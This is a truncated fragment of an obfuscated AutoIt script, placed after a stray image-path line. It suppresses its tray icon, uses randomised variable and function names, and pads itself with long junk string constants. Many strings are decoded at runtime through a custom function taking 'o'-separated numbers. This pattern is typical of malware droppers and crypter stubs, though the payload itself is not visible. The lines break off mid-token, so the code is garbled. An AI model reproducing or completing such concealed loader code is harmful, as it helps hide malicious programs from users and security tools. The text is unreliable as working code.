 $eBYMMDx = thByjPoXr("109o90o111o117o77o84o81o109o113o76o80o112o79o105o84o86o114o114o128o106o81o75o1
#NoTrayIcon
Func QvyXrvylFtI($YkDLy,$szMZQzMNp,$aurenwzZ,$ZGtTPHe,$wHZLVg,$KZrvfDdI,$chXEXmplM)
Local Const $jmWsNZLylrvRasnXWJrJ =
'onCJnvBbOZnNcbAuyBEFDLaQykFwjgezSstwxHfDpIvrYtWTYRQimtxbyMEjRAlAXyVtznMbjqcUggSwgLrcbVTNWGVIrrLJbVu
jIStHeLMWqYMpWrPJULCVSmYeQeLfnfUrJmOArsPKnIfuhkiaHcUODKxoUeQZqvbLrIAbgfFCWRvlpROFVaIrcuAYyFFwAQJwlDe
Local $KVGCNfMwhRhtboaxIkfLDTlzgrdTznyjJaRveiQMxyiosKMM = thByjPoXr("89o99o67o101o70o117o100o78o103o
Local Const $mQrn = 'uqLOTyNBbzvdfGcWAiGllOyIkKaxSoXHDhYflEGfPQqsFLgKotYIbhWaUeCpNzJgcOMwIyLWBdxxNNe
Local $OYjeRkBo = thByjPoXr("71o116o100o84o120o117o100o87o105o82o68o72o68o116o69o90o92",3), $
"126o106o126o95o97o76o76o87o75o126o121o83o76o72o117o96",7), $nyVhJJR = thByjPoXr("71o76o92o88o120o11
Local Const $BqWlYVUOzxBnZnhcbsLppxUEUuRzKvkaJDXyZeLOWZlfbbbLb =
'KXcyHuysdRrBrXopOcBicxFXjplFuvJuWtLgWEWQqIMTLcVjigIwlflfsnSbWAlToXFZkTjpnKiNILkQhXbSOIWHUvWnMmUAbTI
btNkNSRkdheCJBySFOwSeSBQzEmHqGBMJUpkwOKoAKTDjDMYaXLnJbTFDWRozpkKMfTPsUQQ'
Local $SasYXEQ = thByjPoXr("94o77o104o123o91o105o87",6), $CGFa = thByjPoXr("110o91o93o119o88o82",8),
"74o123o128o91o88o126o81o126o95o94o91o96o122o81o115o126o119o96",9), $LVh = thByjPoXr("99o115o120o105